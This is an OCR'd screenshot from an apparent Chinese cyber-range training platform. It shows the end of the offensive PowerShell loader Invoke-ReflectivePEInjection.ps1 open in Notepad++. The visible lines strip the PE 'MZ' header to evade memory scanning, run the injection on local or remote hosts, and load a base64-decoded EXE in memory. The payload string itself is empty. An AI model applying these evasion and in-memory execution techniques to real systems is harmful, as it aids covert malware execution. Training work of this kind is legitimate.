 模板管理 > 靶标管理 > Attack_WIN7 - 编辑
刷新 ad admin@ZBnsec....
仪表盘 拓扑模板管理 nofile_test ... kali - 编辑 Attack_WI... × 知识库管理
C:\Users\user\Downloads\Invoke-ReflectivePEInjection.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
payload.c Invoke-ReflectivePEInjection.ps1
2850
2851 if ($e_magic -ne 'MZ')
2852 {
2853 throw 'PE is not a valid PE file.'
2854 }
2855
2856 if (-not $DoNotZeroMZ) {
2857 # Remove 'MZ' from the PE file so that it cannot be detected by .imgscan in WinDbg
2858 # TODO: Investigate how much of the header can be destroyed, I'd imagine most of it can be.
2859 $PEBytes[0] = 0
2860 $PEBytes[1] = 0
2861 }
2862
2863 #Add a "program name" to exeargs, just so the string looks as normal as possible (real args start indexing at 1)
2864 if ($ExeArgs -ne $null -and $ExeArgs -ne '')
2865 {
2866 $ExeArgs = "ReflectiveExe $ExeArgs"
2867 }
2868 else
2869 {
2870 $ExeArgs = "ReflectiveExe"
2871 }
2872
2873 if ($ComputerName -eq $null -or $ComputerName imatch "^\s*$")
2874 {
2875 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR)
2876 }
2877 else
2878 {
2879 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR) -ComputerName $Compu
2880 }
2881 }
2882
2883 Main
2884 }
2885 $InputString =
2886 $PEBytes = [System.Convert]::FromBase64String($InputString) # 将字符串还原为二进制
2887 Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR # 在内存中运行 EXE
Windows PowerShell length : 175,959 lines : 2,8 Ln : 2,881 Col : 2 Sel : 0 | 0 Unix (LF) UTF-8 INS
CH 10:46
2022/8/18
Attack_WIN7
另存为 删除实例
裁定规则关联 + 添加